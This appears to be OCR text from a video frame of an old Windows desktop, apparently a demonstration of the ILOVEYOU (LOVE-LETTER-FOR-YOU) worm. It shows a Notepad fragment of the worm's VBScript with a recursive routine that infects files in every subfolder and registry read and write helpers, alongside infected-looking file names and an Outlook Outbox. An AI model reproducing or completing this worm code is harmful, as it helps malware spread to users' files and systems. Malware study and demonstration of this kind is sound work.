 My Computer
Recycle Bin
My Documents
Internet
Explorer
fs2.jpg.vbs
game07.mp3...
test2.vbe
LOVE-LETT...
game07.mp3
hello.vbs
Windows
File Edit View Go Favorites Help
Back Forward Up Cut Copy Paste
Address C:\WINDOWS
System
File Edit View Go Favorites Help
Back Forward Up Cut Copy
Address C:\WINDOWS\SYSTEM
Gdi32.dll Glu32.dll
Hid.dll Hidci.dll
Hostmaus.vxd
LOVE-LETTER-FOR-YOU.TXT.vbs - Notepad
File Edit Search Help
end if
next
end sub
sub folderlist(folderspec)
On Error Resume Next
dim f,f1,sf
set f = fso.GetFolder(folderspec)
set sf = f.SubFolders
for each f1 in sf
infectfiles(f1.path)
folderlist(f1.path)
next
end sub
sub regcreate(regkey,regvalue)
Set regedit = CreateObject("WScript.Shell")
regedit.RegWrite regkey,regvalue
end sub
function regget(value)
Set regedit = CreateObject("WScript.Shell")
regget=regedit.RegRead(value)
end function
function fileexist(filespec)
On Error Resume Next
dim msg
if (fso.FileExists(filespec)) Then
msg = 0
else
msg = 1
end if
fileexist = msg
end function
Sent
None
None
None
Other Shortcuts
3 Items, 3 Unread
Mail Delivery Error - click here
Start
Outbox - Microsoft Outlook
System
Windows
LOVE-LETTER-FOR-...
11:36 PM